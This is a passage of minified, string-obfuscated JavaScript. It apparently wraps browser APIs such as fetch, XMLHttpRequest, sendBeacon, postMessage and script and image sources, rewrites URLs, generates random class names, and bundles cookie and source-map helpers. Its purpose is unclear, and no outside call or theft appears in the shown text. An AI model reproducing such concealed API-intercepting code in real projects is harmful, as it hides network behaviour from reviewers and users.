z(0xb4c)),'HTMLImageElement_attributionSrc':G(p,Sz(0x23b),Sz(0x7ad)),'HTMLImageElement_src':G(p,Sz(0x23b),Sz(0xcd6)),'HTMLImageElement_srcset':G(p,Sz(0x23b),Sz(0xb02)),'HTMLLinkElement_as':G(p,Sz(0x5fb),'as'),'HTMLLinkElement_href':G(p,Sz(0x5fb),Sz(0x9f1)),'HTMLLinkElement_rel':G(p,Sz(0x5fb),Sz(0x623)),'HTMLScriptElement_attributionSrc':G(p,Sz(0xbcd),Sz(0x7ad)),'HTMLScriptElement_src':G(p,Sz(0xbcd),Sz(0xcd6)),'HTMLSourceElement_src':G(p,Sz(0xd10),Sz(0xcd6)),'HTMLSourceElement_srcset':G(p,Sz(0xd10),Sz(0xb02)),'HTMLVideoElement_src':G(p,Sz(0x529),Sz(0xcd6)),'HTMLVideoElement_poster':G(p,Sz(0x529),Sz(0xdd9)),'HTMLMediaElement_src':G(p,Sz(0x1f5),Sz(0xcd6)),'HTMLMetaElement_content':G(p,Sz(0xb3b),Sz(0x1dd)),'HTMLMetaElement_httpEquiv':G(p,Sz(0xb3b),Sz(0x6be)),'HTMLStyleElement_insertBefore':C(p,Sz(0x793),Sz(0x31b)),'IntersectionObserverEntry_boundingClientRect':G(p,Sz(0xd2c),Sz(0xc5f)),'IntersectionObserverEntry_intersectionRatio':G(p,Sz(0xd2c),Sz(0x41f)),'IntersectionObserverEntry_intersectionRect':G(p,Sz(0xd2c),Sz(0x6a2)),'JSON_parse':C(p,Sz(0xd40),Sz(0x87e)),'JSON_stringify':C(p,Sz(0xd40),Sz(0xa65)),'MessageEvent_data':G(p,Sz(0x41c),Sz(0xf00)),'MessageEvent_origin':G(p,Sz(0x41c),Sz(0x2ed)),'MessageEvent_source':G(p,Sz(0x41c),Sz(0x1075)),'Navigator_sendBeacon':C(p,Sz(0x9bd),Sz(0xef4)),'Node_appendChild':C(p,Sz(0x62c),Sz(0xf1c)),'Node_insertBefore':C(p,Sz(0x62c),Sz(0x31b)),'Node_textContent':G(p,Sz(0x62c),Sz(0x3d5)),'Node_baseURI':G(p,Sz(0x62c),Sz(0x25a)),'PerformanceEntry_name':G(p,Sz(0x7fb),Sz(0x5a4)),'PerformanceResourceTiming_transferSize':G(p,Sz(0xc9a),Sz(0x341)),'PerformanceResourceTiming_encodedBodySize':G(p,Sz(0xc9a),Sz(0xc3c)),'Range_createContextualFragment':C(p,Sz(0x24c),Sz(0xe55)),'RegExp_test':C(p,Sz(0x497),Sz(0xbbb)),'RegExp_exec':C(p,Sz(0x497),Sz(0xa45)),'Response_url':G(p,Sz(0xa83),Sz(0x634)),'SharedStorageWorklet_addModule':C(p,Sz(0x1d3),Sz(0x28e)),'String_matchAll':C(p,Sz(0x97d),Sz(0x507)),'String_replace':C(p,Sz(0x97d),Sz(0x352)),'Window_decodeURIComponent':C(p,Sz(0xa0d),Sz(0x4f9)),'Window_innerWidth':G(p,Sz(0xa0d),Sz(0x101e)),'Window_fetch':C(p,Sz(0xa0d),Sz(0x893)),'Window_fetchLater':C(p,Sz(0xa0d),Sz(0x78e)),'Window_frames':G(p,Sz(0xa0d),Sz(0x2dd)),'Window_name':G(p,Sz(0xa0d),Sz(0x5a4)),'Window_open':C(p,Sz(0xa0d),Sz(0xb2a)),'Window_postMessage':C(p,Sz(0xa0d),Sz(0x26c)),'Window_requestAnimationFrame':C(p,Sz(0xa0d),Sz(0xa29)),'Window_requestIdleCallback':C(p,Sz(0xa0d),Sz(0x90c)),'Window_setImmediate':C(p,Sz(0xa0d),Sz(0x864)),'Window_setInterval':C(p,Sz(0xa0d),Sz(0x6dd)),'Window_setTimeout':C(p,Sz(0xa0d),Sz(0x54b)),'Window_visualViewport':G(p,Sz(0xa0d),Sz(0x8df)),'XMLHttpRequest_open':C(p,Sz(0x405),Sz(0xb2a)),'XMLHttpRequest_send':C(p,Sz(0x405),Sz(0xd8c)),'XMLHttpRequest_responseURL':G(p,Sz(0x405),Sz(0xb0f)),'XMLHttpRequest_response':G(p,Sz(0x405),Sz(0x536)),'XMLHttpRequest_responseText':G(p,Sz(0x405),Sz(0xa03)),'XMLHttpRequest_responseType':G(p,Sz(0x405),Sz(0xd09)),'XMLHttpRequest_responseXML':G(p,Sz(0x405),Sz(0xad4)),'XMLHttpRequest_status':G(p,Sz(0x405),Sz(0xbda)),'XMLHttpRequest_statusText':G(p,Sz(0x405),Sz(0x235)),'FontFace':v?null:p[Sz(0xaff)],'FontFace_prototype':A(p,Sz(0xaff)),'Worker':v?null:p[Sz(0xd0a)],'Worker_prototype':A(p,Sz(0xd0a))}),A=(p,m)=>{const SI=Sz;return v?void 0x0===F['g'][m]?null:F['g'][m][SI(0xce2)]:null===(Z=p[m])||void 0x0===Z?void 0x0:Z[SI(0xce2)];var Z;},G=(p,m,Z)=>{const Si=Sz;if(v)return void 0x0===F['g'][m]?null:Object[Si(0xdbb)](F['g'][m][Si(0xce2)],Z);{var V;const E=Si(0x207)===m[Si(0xa46)]()?p:null===(V=p[m])||void 0x0===V?void 0x0:V[Si(0xce2)];return E?p[Si(0xf2e)][Si(0xdbb)](E,Z):{'get':{'call':W=>W[Z]},'set':{'call':(W,q)=>{W[Z]=q;}}};}},C=(p,m,Z)=>{const SR=Sz;return v?SR(0x207)===m[SR(0xa46)]()?F['g'][Z]:void 0x0===F['g'][m]?null:F['g'][m][SR(0xce2)][Z]:SR(0x207)===m[SR(0xa46)]()?p[Z]:SR(0xaab)===m?null===(V=p[SR(0xaab)])||void 0x0===V?void 0x0:V[Z]:SR(0xd40)===m?null===(E=p[SR(0xd40)])||void 0x0===E?void 0x0:E[Z]:null===(W=p[m])||void 0x0===W||null===(W=W[SR(0xce2)])||void 0x0===W?void 0x0:W[Z];var V,E,W;};},0x18f7:(k,K,F)=>{'use strict';const ST=a2b;F['d'](K,{'A':()=>S});const S={'idx':v=>Math[ST(0xf4f)](Math[ST(0xc31)]()*v),'elem':function(v){const SL=ST;return v[this[SL(0x71a)](v[SL(0xe42)])];},'num':function(v,x){const Sl=ST;return Math[Sl(0xf4f)](Math[Sl(0xc31)]()*(x-v))+v;},'alphaStr':function(v,x){const SY=ST,D=v+this[SY(0xc0e)](0x0,x-v),f=[];for(let A=0x0;A<D;++A)f[SY(0xc79)](SY(0x2ac)[SY(0xa49)](this[SY(0xc0e)](0x0,0x34)));return f[SY(0xa8a)]('');},'className':function(){const Sh=ST;return this[Sh(0x605)](0x5,0xf);}};},0x848:(k,K,F)=>{'use strict';F['d'](K,{'C8':()=>f,'Vq':()=>C,'XV':()=>G,'aV':()=>A,'az':()=>D,'ch':()=>v});var S=F(0x6f7);const v=0xa;let x;function D(p,m){var Z;return void 0x0===x&&f(p,m),null!==(Z=x)&&void 0x0!==Z&&Z;}async function f(p,m){const Su=a2b;if(void 0x0!==x)return x;if(-0x1!==C(m))return x=!0x0,x;if([Su(0x8f2),Su(0xd61),Su(0x540),Su(0xad6),Su(0xe9c),Su(0xac7),Su(0xfa4),Su(0x245),Su(0x688),Su(0xd7c),Su(0x4ab),Su(0xc9b)][Su(0xed5)](m))return x=!0x0,x;if(m[Su(0x882)](Su(0x85d))||m[Su(0x882)](Su(0x2e8))||m[Su(0xd11)](Su(0xff2))||m[Su(0xd11)](Su(0xdcd))||Su(0x3bb)===m)return x=!0x1,x;const Z=new URL(m);Z[Su(0xc0c)]='0.'[Su(0x1f8)](Z[Su(0xc0c)]),Z[Su(0xfc4)]=Su(0x454);const V=(0x0,S['Wq'])({'protectUrlContext':p,'url':Z[Su(0xd04)](),'endpoint':Z[Su(0x2ed)]});try{const E=await Promise[Su(0x840)]([fetch(V),new Promise(W=>setTimeout(()=>W(new Response(Su(0xd67),{'status':0x1f8})),0x7d0))]);return x=E['ok'],E['ok'];}catch(W){return x=!0x1,!0x1;}}function A(p){const Sr=a2b;if(/https?:\/\/\d+\./i[Sr(0xbbb)](p)){const m=new URL(p);m[Sr(0xc0c)]=m[Sr(0xc0c)][Sr(0x274)]('.')[Sr(0x6b7)](0x1)[Sr(0xa8a)]('.'),p=m[Sr(0x2ed)];}return p;}function G(p,m){const Sw=a2b;if(-0x1===m)return p;const Z=new URL(p);return/https?:\/\/\d+\./i[Sw(0xbbb)](p)?(Z[Sw(0xc0c)]=''[Sw(0x1f8)](m,'.')[Sw(0x1f8)](Z[Sw(0xc0c)][Sw(0x274)]('.')[Sw(0x6b7)](0x1)[Sw(0xa8a)]('.')),p=Z[Sw(0x2ed)]):(Z[Sw(0xc0c)]=''[Sw(0x1f8)](m,'.')[Sw(0x1f8)](Z[Sw(0xc0c)]),p=Z[Sw(0x2ed)]),p;}function C(p){const St=a2b;if(/https?:\/\/\d+\./i[St(0xbbb)](p)){const m=new URL(p);return Number[St(0x1ce)](m[St(0xc0c)][St(0x274)]('.')[0x0]);}return-0x1;}},0x20ce:(k,K,F)=>{'use strict';F['d'](K,{'_':()=>D});const S=0x500000;function v(f){const Sy=a2b;try{return new Blob([f])[Sy(0x65b)];}catch{return Sy(0x97e)!=typeof TextEncoder?new TextEncoder()[Sy(0xb3e)](f)[Sy(0xe42)]:0x2*f[Sy(0xe42)];}}function x(f,A){return v(f)+v(A);}function D(){const SH=a2b;if(arguments[SH(0xe42)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let A=0x0;return{'get':G=>f[SH(0x98a)](G),'set'(G,C){const SQ=SH,p=x(G,C),m=A+p;return!(m>S||(f[SQ(0x61d)](G,C),A=m,0x0));},'has':G=>f[SH(0xc17)](G),'delete'(G){const SN=SH;if(!f[SN(0xc17)](G))return!0x1;const C=f[SN(0x98a)](G);return f[SN(0x6d1)](G),A-=x(G,C),A<0x0&&(A=0x0),!0x0;},'clear'(){const Sg=SH;f[Sg(0x940)](),A=0x0;}};}},0x15ef:(k,K)=>{'use strict';const Sd=a2b;K['l']=function(x,D,f){const SB=a2b;var A=f||{},G=A[SB(0xb3e)]||v;if(SB(0x20a)!=typeof G)throw new TypeError(SB(0x50a));if(!S[SB(0xbbb)](x))throw new TypeError(SB(0x4f5));var C=G(D);if(C&&!S[SB(0xbbb)](C))throw new TypeError(SB(0x71e));var p=x+'='+C;if(null!=A[SB(0x717)]){var m=A[SB(0x717)]-0x0;if(isNaN(m)||!isFinite(m))throw new TypeError(SB(0x39f));p+=SB(0x4fe)+Math[SB(0xf4f)](m);}if(A[SB(0x9cf)]){if(!S[SB(0xbbb)](A[SB(0x9cf)]))throw new TypeError(SB(0x3cd));p+=SB(0x773)+A[SB(0x9cf)];}if(A[SB(0xff9)]){if(!S[SB(0xbbb)](A[SB(0xff9)]))throw new TypeError(SB(0x49f));p+=SB(0xbf1)+A[SB(0xff9)];}if(A[SB(0xb1c)]){var Z=A[SB(0xb1c)];if(!function(V){const SP=SB;return SP(0x249)===F[SP(0xd34)](V)||V instanceof Date;}(Z)||isNaN(Z[SB(0x253)]()))throw new TypeError(SB(0x4cb));p+=SB(0xbef)+Z[SB(0xef1)]();}if(A[SB(0xfbd)]&&(p+=SB(0x86a)),A[SB(0x1010)]&&(p+=SB(0x260)),A[SB(0xc21)]&&(p+=SB(0x62d)),A[SB(0x970)])switch(SB(0x27c)==typeof A[SB(0x970)]?A[SB(0x970)][SB(0xa46)]():A[SB(0x970)]){case SB(0xaaf):p+=SB(0xcc3);break;case SB(0x531):p+=SB(0x9a2);break;case SB(0x101c):p+=SB(0x359);break;default:throw new TypeError(SB(0xfb2));}if(A[SB(0xa8d)])switch(SB(0x27c)==typeof A[SB(0xa8d)]?A[SB(0xa8d)][SB(0xa46)]():A[SB(0xa8d)]){case!0x0:p+=SB(0xae1);break;case SB(0x342):p+=SB(0x33e);break;case SB(0x252):p+=SB(0xae1);break;case SB(0x8dc):p+=SB(0xe16);break;default:throw new TypeError(SB(0x5f0));}return p;};var F=Object[Sd(0xce2)][Sd(0xd04)],S=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function v(x){return encodeURIComponent(x);}},0x10e2:k=>{'use strict';const v7=a2b;var K={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function F(x){const v0=a2b;return v0(0x27c)==typeof x&&!!x[v0(0x273)]();}function S(x,D){const v1=a2b;var f=x[v1(0x274)](';')[v1(0x34d)](F),A=function(m){const v2=v1;var Z='',V='',E=m[v2(0x274)]('=');return E[v2(0xe42)]>0x1?(Z=E[v2(0x83e)](),V=E[v2(0xa8a)]('=')):V=m,{'name':Z,'value':V};}(f[v1(0x83e)]()),G=A[v1(0x5a4)],C=A[v1(0x3ac)];D=D?Object[v1(0x8e8)]({},K,D):K;try{C=D[v1(0x1041)]?decodeURIComponent(C):C;}catch(m){console[v1(0x6e6)](v1(0x4c9)+C+v1(0x8b7),m);}var p={'name':G,'value':C};return f[v1(0x1025)](function(Z){const v3=v1;var V=Z[v3(0x274)]('='),E=V[v3(0x83e)]()[v3(0x1052)]()[v3(0xa46)](),W=V[v3(0xa8a)]('=');v3(0xb1c)===E?p[v3(0xb1c)]=new Date(W):v3(0xbeb)===E?p[v3(0x717)]=parseInt(W,0xa):v3(0x1010)===E?p[v3(0x1010)]=!0x0:v3(0xe0a)===E?p[v3(0xfbd)]=!0x0:v3(0x774)===E?p[v3(0xa8d)]=W:v3(0xc21)===E?p[v3(0xc21)]=!0x0:p[E]=W;}),p;}function v(x,D){const v4=a2b;if(D=D?Object[v4(0x8e8)]({},K,D):K,!x)return D[v4(0xa2c)]?{}:[];if(x[v4(0x89d)]){if(v4(0x20a)==typeof x[v4(0x89d)][v4(0xa20)])x=x[v4(0x89d)][v4(0xa20)]();else{if(x[v4(0x89d)][v4(0x8c1)])x=x[v4(0x89d)][v4(0x8c1)];else{var f=x[v4(0x89d)][Object[v4(0x102f)](x[v4(0x89d)])[v4(0x754)](function(A){const v5=v4;return v5(0x8c1)===A[v5(0xa46)]();})];f||!x[v4(0x89d)][v4(0x39b)]||D[v4(0x633)]||console[v4(0x587)](v4(0x1027)),x=f;}}}return Array[v4(0x9b2)](x)||(x=[x]),D[v4(0xa2c)]?x[v4(0x34d)](F)[v4(0x7ff)](function(A,G){const v6=v4;var C=S(G,D);return A[C[v6(0x5a4)]]=C,A;},{}):x[v4(0x34d)](F)[v4(0xa2c)](function(A){return S(A,D);});}k[v7(0x697)]=v,k[v7(0x697)][v7(0x87e)]=v,k[v7(0x697)][v7(0x37d)]=S,k[v7(0x697)][v7(0xf31)]=function(x){const v8=v7;if(Array[v8(0x9b2)](x))return x;if(v8(0x27c)!=typeof x)return[];var D,f,A,G,C,p=[],m=0x0;function Z(){const v9=v8;for(;m<x[v9(0xe42)]&&/\s/[v9(0xbbb)](x[v9(0xa49)](m));)m+=0x1;return m<x[v9(0xe42)];}for(;m<x[v8(0xe42)];){for(D=m,C=!0x1;Z();)if(','===(f=x[v8(0xa49)](m))){for(A=m,m+=0x1,Z(),G=m;m<x[v8(0xe42)]&&'='!==(f=x[v8(0xa49)](m))&&';'!==f&&','!==f;)m+=0x1;m<x[v8(0xe42)]&&'='===x[v8(0xa49)](m)?(C=!0x0,m=G,p[v8(0xc79)](x[v8(0x52e)](D,A)),D=m):m=A+0x1;}else m+=0x1;(!C||m>=x[v8(0xe42)])&&p[v8(0xc79)](x[v8(0x52e)](D,x[v8(0xe42)]));}return p;};},0x1cc7:(k,K,F)=>{const ve=a2b;var S=F(0x23c3),v=Object[ve(0xce2)][ve(0x80c)],x=ve(0x97e)!=typeof Map;function D(){const vb=ve;this[vb(0x865)]=[],this[vb(0xbec)]=x?new Map():Object[vb(0x379)](null);}D[ve(0x244)]=function(f,A){const vM=ve;for(var G=new D(),C=0x0,p=f[vM(0xe42)];C<p;C++)G[vM(0x1e8)](f[C],A);return G;},D[ve(0xce2)][ve(0x65b)]=function(){const vj=ve;return x?this[vj(0xbec)][vj(0x65b)]:Object[vj(0x664)](this[vj(0xbec)])[vj(0xe42)];},D[ve(0xce2)][ve(0x1e8)]=function(f,A){const vk=ve;var G=x?f:S[vk(0xe0f)](f),C=x?this[vk(0xc17)](f):v[vk(0xd34)](this[vk(0xbec)],G),p=this[vk(0x865)][vk(0xe42)];C&&!A||this[vk(0x865)][vk(0xc79)](f),C||(x?this[vk(0xbec)][vk(0x61d)](f,p):this[vk(0xbec)][G]=p);},D[ve(0xce2)][ve(0xc17)]=function(f){const vK=ve;if(x)return this[vK(0xbec)][vK(0xc17)](f);var A=S[vK(0xe0f)](f);return v[vK(0xd34)](this[vK(0xbec)],A);},D[ve(0xce2)][ve(0xda2)]=function(f){const vF=ve;if(x){var A=this[vF(0xbec)][vF(0x98a)](f);if(A>=0x0)return A;}else{var G=S[vF(0xe0f)](f);if(v[vF(0xd34)](this[vF(0xbec)],G))return this[vF(0xbec)][G];}throw new Error('\x22'+f+vF(0x24b));},D[ve(0xce2)]['at']=function(f){const vS=ve;if(f>=0x0&&f<this[vS(0x865)][vS(0xe42)])return this[vS(0x865)][f];throw new Error(vS(0x377)+f);},D[ve(0xce2)][ve(0x6f1)]=function(){const vv=ve;return this[vv(0x865)][vv(0x6b7)]();},K['C']=D;},0x21c:(k,K,F)=>{const vx=a2b;var S=F(0x1d34);K[vx(0xb3e)]=function(v){const vD=vx;var x,D='',f=function(A){return A<0x0?0x1+(-A<<0x1):0x0+(A<<0x1);}(v);do{x=0x1f&f,(f>>>=0x5)>0x0&&(x|=0x20),D+=S[vD(0xb3e)](x);}while(f>0x0);return D;},K[vx(0xe9f)]=function(v,x,D){const vf=vx;var f,A,G,C,p=v[vf(0xe42)],m=0x0,Z=0x0;do{if(x>=p)throw new Error(vf(0x31d));if(-0x1===(A=S[vf(0xe9f)](v[vf(0xe7e)](x++))))throw new Error(vf(0xa21)+v[vf(0xa49)](x-0x1));f=!!(0x20&A),m+=(A&=0x1f)<<Z,Z+=0x5;}while(f);D[vf(0x3ac)]=(C=(G=m)>>0x1,0x1&~G?C:-C),D[vf(0x905)]=x;};},0x1d34:(k,K)=>{const vA=a2b;var F=vA(0xc15)[vA(0x274)]('');K[vA(0xb3e)]=function(S){const vG=vA;if(0x0<=S&&S<F[vG(0xe42)])return F[S];throw new TypeError(vG(0x92d)+S);},K[vA(0xe9f)]=function(S){return 0x41<=S&&S<=0x5a?S-0x41:0x61<=S&&S<=0x7a?S-0x61+0x1a:0x30<=S&&S<=0x39?S-0x30+0x34:0x2b==S?0x3e:0x2f==S?0x3f:-0x1;};},0x258e:(k,K,F)=>{const va=a2b;var S=F(0x23c3);function v(){const vC=a2b;this[vC(0x865)]=[],this[vC(0x4d4)]=!0x0,this[vC(0x7dd)]={'generatedLine':-0x1,'generatedColumn':0x0};}v[va(0xce2)][va(0x31a)]=function(x,D){const vp=va;this[vp(0x865)][vp(0x1025)](x,D);},v[va(0xce2)][va(0x1e8)]=function(x){const vs=va;var D,f,A,G,C,p;f=x,A=(D=this[vs(0x7dd)])[vs(0xebd)],G=f[vs(0xebd)],C=D[vs(0xe89)],p=f[vs(0xe89)],G>A||G==A&&p>=C||S[vs(0x65c)](D,f)<=0x0?(this[vs(0x7dd)]=x,this[vs(0x865)][vs(0xc79)](x)):(this[vs(0x4d4)]=!0x1,this[vs(0x865)][vs(0xc79)](x));},v[va(0xce2)][va(0x6f1)]=function(){const vn=va;return this[vn(0x4d4)]||(this[vn(0x865)][vn(0x67f)](S[vn(0x65c)]),this[vn(0x4d4)]=!0x0),this[vn(0x865)];},K['P']=v;},0xf1:(k,K,F)=>{const vZ=a2b;var S=F(0x21c),v=F(0x23c3),x=F(0x1cc7)['C'],D=F(0x258e)['P'];function f(A){const vm=a2b;A||(A={}),this[vm(0x561)]=v[vm(0xef7)](A,vm(0xfef),null),this[vm(0x90d)]=v[vm(0xef7)](A,vm(0x214),null),this[vm(0x5de)]=v[vm(0xef7)](A,vm(0x237),!0x1),this[vm(0x55c)]=v[vm(0xef7)](A,vm(0x75f),!0x1),this[vm(0xde9)]=new x(),this[vm(0x8b3)]=new x(),this[vm(0xee9)]=new D(),this[vm(0xa27)]=null;}f[vZ(0xce2)][vZ(0x953)]=0x3,f[vZ(0x49e)]=function(A,G){const vV=vZ;var C=A[vV(0x214)],p=new f(Object[vV(0x8e8)](G||{},{'file':A[vV(0xfef)],'sourceRoot':C}));return A[vV(0xa33)](function(m){const vE=vV;var Z={'generated':{'line':m[vE(0xebd)],'column':m[vE(0xe89)]}};null!=m[vE(0x1075)]&&(Z[vE(0x1075)]=m[vE(0x1075)],null!=C&&(Z[vE(0x1075)]=v[vE(0x3fa)](C,Z[vE(0x1075)])),Z[vE(0xdba)]={'line':m[vE(0x7e0)],'column':m[vE(0x582)]},null!=m[vE(0x5a4)]&&(Z[vE(0x5a4)]=m[vE(0x5a4)])),p[vE(0xeb1)](Z);}),A[vV(0x1021)][vV(0x1025)](function(m){const vo=vV;var Z=m;null!==C&&(Z=v[vo(0x3fa)](C,m)),p[vo(0xde9)][vo(0xc17)](Z)||p[vo(0xde9)][vo(0x1e8)](Z);var V=A[vo(0x945)](m);null!=V&&p[vo(0xf4a)](m,V);}),p;},f[vZ(0xce2)][vZ(0xeb1)]=function(A){const vW=vZ;var G=v[vW(0xef7)](A,vW(0x7de)),C=v[vW(0xef7)](A,vW(0xdba),null),p=v[vW(0xef7)](A,vW(0x1075),null),m=v[vW(0xef7)](A,vW(0x5a4),null);(this[vW(0x5de)]||!0x1!==this[vW(0x606)](G,C,p,m))&&(null!=p&&(p=String(p),this[vW(0xde9)][vW(0xc17)](p)||this[vW(0xde9)][vW(0x1e8)](p)),null!=m&&(m=String(m),this[vW(0x8b3)][vW(0xc17)](m)||this[vW(0x8b3)][vW(0x1e8)](m)),this[vW(0xee9)][vW(0x1e8)]({'generatedLine':G[vW(0xd57)],'generatedColumn':G[vW(0xf3b)],'originalLine':null!=C&&C[vW(0xd57)],'originalColumn':null!=C&&C[vW(0xf3b)],'source':p,'name':m}));},f[vZ(0xce2)][vZ(0xf4a)]=function(A,G){const vq=vZ;var C=A;null!=this[vq(0x90d)]&&(C=v[vq(0x3fa)](this[vq(0x90d)],C)),null!=G?(this[vq(0xa27)]||(this[vq(0xa27)]=Object[vq(0x379)](null)),this[vq(0xa27)][v[vq(0xe0f)](C)]=G):this[vq(0xa27)]&&(delete this[vq(0xa27)][v[vq(0xe0f)](C)],0x0===Object[vq(0x102f)](this[vq(0xa27)])[vq(0xe42)]&&(this[vq(0xa27)]=null));},f[vZ(0xce2)][vZ(0x934)]=function(A,G,C){const vJ=vZ;var p=G;if(null==G){if(null==A[vJ(0xfef)])throw new Error(vJ(0x7d7));p=A[vJ(0xfef)];}var m=this[vJ(0x90d)];null!=m&&(p=v[vJ(0x3fa)](m,p));var Z=new x(),V=new x();this[vJ(0xee9)][vJ(0x31a)](function(E){const vc=vJ;if(E[vc(0x1075)]===p&&null!=E[vc(0x7e0)]){var W=A[vc(0xd42)]({'line':E[vc(0x7e0)],'column':E[vc(0x582)]});null!=W[vc(0x1075)]&&(E[vc(0x1075)]=W[vc(0x1075)],null!=C&&(E[vc(0x1075)]=v[vc(0xa8a)](C,E[vc(0x1075)])),null!=m&&(E[vc(0x1075)]=v[vc(0x3fa)](m,E[vc(0x1075)])),E[vc(0x7e0)]=W[vc(0xd57)],E[vc(0x582)]=W[vc(0xf3b)],null!=W[vc(0x5a4)]&&(E[vc(0x5a4)]=W[vc(0x5a4)]));}var q=E[vc(0x1075)];null==q||Z[vc(0xc17)](q)||Z[vc(0x1e8)](q);var J=E[vc(0x5a4)];null==J||V[vc(0xc17)](J)||V[vc(0x1e8)](J);},this),this[vJ(0xde9)]=Z,this[vJ(0x8b3)]=V,A[vJ(0x1021)][vJ(0x1025)](function(E){const vU=vJ;var W=A[vU(0x945)](E);null!=W&&(null!=C&&(E=v[vU(0xa8a)](C,E)),null!=m&&(E=v[vU(0x3fa)](m,E)),this[vU(0xf4a)](E,W));},this);},f[vZ(0xce2)][vZ(0x606)]=function(A,G,C,p){const vz=vZ;if(G&&vz(0xe2d)!=typeof G[vz(0xd57)]&&vz(0xe2d)!=typeof G[vz(0xf3b)]){var m=vz(0xcb0);if(this[vz(0x55c)])return vz(0x97e)!=typeof console&&console[vz(0x587)]&&console[vz(0x587)](m),!0x1;throw new Error(m);}if((!(A&&vz(0xd57)in A&&vz(0xf3b)in A&&A[vz(0xd57)]>0x0&&A[vz(0xf3b)]>=0x0)||G||C||p)&&!(A&&vz(0xd57)in A&&vz(0xf3b)in A&&G&&vz(0xd57)in G&&vz(0xf3b)in G&&A[vz(0xd57)]>0x0&&A[vz(0xf3b)]>=0x0&&G[vz(0xd57)]>0x0&&G[vz(0xf3b)]>=0x0&&C)){if(m=vz(0x571)+JSON[vz(0xa65)]({'generated':A,'source':C,'original':G,'name':p}),this[vz(0x55c)])return vz(0x97e)!=typeof console&&console[vz(0x587)]&&console[vz(0x587)](m),!0x1;throw new Error(m);}},f[vZ(0xce2)][vZ(0xd9b)]=function(){const vO=vZ;for(var A,G,C,Z,V=0x0,E=0x1,W=0x0,q=0x0,J=0x0,U=0x0,z='',O=this[vO(0xee9)][vO(0x6f1)](),X=0x0,I=O[vO(0xe42)];X<I;X++){if(A='',(G=O[X])[vO(0xebd)]!==E){for(V=0x0;G[vO(0xebd)]!==E;)A+=';',E++;}else{if(X>0x0){if(!v[vO(0x65c)](G,O[X-0x1]))continue;A+=',';}}A+=S[vO(0xb3e)](G[vO(0xe89)]-V),V=G[vO(0xe89)],null!=G[vO(0x1075)]&&(Z=this[vO(0xde9)][vO(0xda2)](G[vO(0x1075)]),A+=S[vO(0xb3e)](Z-U),U=Z,A+=S[vO(0xb3e)](G[vO(0x7e0)]-0x1-q),q=G[vO(0x7e0)]-0x1,A+=S[vO(0xb3e)](G[vO(0x582)]-W),W=G[vO(0x582)],null!=G[vO(0x5a4)]&&(C=this[vO(0x8b3)][vO(0xda2)](G[vO(0x5a4)]),A+=S[vO(0xb3e)](C-J),J=C)),z+=A;}return z;},f[vZ(0xce2)][vZ(0x8e1)]=function(A,G){const vX=vZ;return A[vX(0xa2c)](function(C){const vI=vX;if(!this[vI(0xa27)])return null;null!=G&&(C=v[vI(0x3fa)](G,C));var p=v[vI(0xe0f)](C);return Object[vI(0xce2)][vI(0x80c)][vI(0xd34)](this[vI(0xa27)],p)?this[vI(0xa27)][p]:null;},this);},f[vZ(0xce2)][vZ(0x1031)]=function(){const vi=vZ;var A={'version':this[vi(0x953)],'sources':this[vi(0xde9)][vi(0x6f1)](),'names':this[vi(0x8b3)][vi(0x6f1)](),'mappings':this[vi(0xd9b)]()};return null!=this[vi(0x561)]&&(A[vi(0xfef)]=this[vi(0x561)]),null!=this[vi(0x90d)]&&(A[vi(0x214)]=this[vi(0x90d)]),this[vi(0xa27)]&&(A[vi(0xf15)]=this[vi(0x8e1)](A[vi(0x1021)],A[vi(0x214)])),A;},f[vZ(0xce2)][vZ(0xd04)]=function(){const vR=vZ;return JSON[vR(0xa65)](this[vR(0x1031)]());},K['x']=f;},0x23c3:(k,K)=>{const vT=a2b;K[vT(0xef7)]=function(E,W,q){const vL=vT;if(W in E)return E[W];if(0x3===arguments[vL(0xe42)])return q;throw new Error('\x22'+W+vL(0xe6a));};var F=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function v(E){const vl=vT;var W=E[vl(0xd60)](F);return W?{'scheme':W[0x1],'auth':W[0x2],'host':W[0x3],'port':W[0x4],'path':W[0x5]}:null;}function x(E){const vY=vT;var W='';return E[vY(0x449)]&&(W+=E[vY(0x449)]+':'),W+='//',E[vY(0x8bd)]&&(W+=E[vY(0x8bd)]+'@'),E[vY(0xc0c)]&&(W+=E[vY(0xc0c)]),E[vY(0xc45)]&&(W+=':'+E[vY(0xc45)]),E[vY(0xff9)]&&(W+=E[vY(0xff9)]),W;}K[vT(0x5bd)]=v,K[vT(0xe13)]=x;var D,f,A=(D=function(E){const vh=vT;var W=E,q=v(E);if(q){if(!q[vh(0xff9)])return E;W=q[vh(0xff9)];}for(var J=K[vh(0x423)](W),U=[],z=0x0,O=0x0;;){if(z=O,-0x1===(O=W[vh(0xda2)]('/',z))){U[vh(0xc79)](W[vh(0x6b7)](z));break;}for(U[vh(0xc79)](W[vh(0x6b7)](z,O));O<W[vh(0xe42)]&&'/'===W[O];)O++;}var X,I=0x0;for(O=U[vh(0xe42)]-0x1;O>=0x0;O--)'.'===(X=U[O])?U[vh(0xe9e)](O,0x1):'..'===X?I++:I>0x0&&(''===X?(U[vh(0xe9e)](O+0x1,I),I=0x0):(U[vh(0xe9e)](O,0x2),I--));return''===(W=U[vh(0xa8a)]('/'))&&(W=J?'/':'.'),q?(q[vh(0xff9)]=W,x(q)):W;},f=[],function(E){const vu=vT;for(var W=0x0;W<f[vu(0xe42)];W++)if(f[W][vu(0x7a5)]===E){var q=f[0x0];return f[0x0]=f[W],f[W]=q,f[0x0][vu(0x77e)];}var J=D(E);return f[vu(0xae9)]({'input':E,'result':J}),f[vu(0xe42)]>0x20&&f[vu(0x223)](),J;});function G(E,W){const vr=vT;''===E&&(E='.'),''===W&&(W='.');var q=v(W),J=v(E);if(J&&(E=J[vr(0xff9)]||'/'),q&&!q[vr(0x449)])return J&&(q[vr(0x449)]=J[vr(0x449)]),x(q);if(q||W[vr(0xd60)](S))return W;if(J&&!J[vr(0xc0c)]&&!J[vr(0xff9)])return J[vr(0xc0c)]=W,x(J);var U='/'===W[vr(0xa49)](0x0)?W:A(E[vr(0x352)](/\/+$/,'')+'/'+W);return 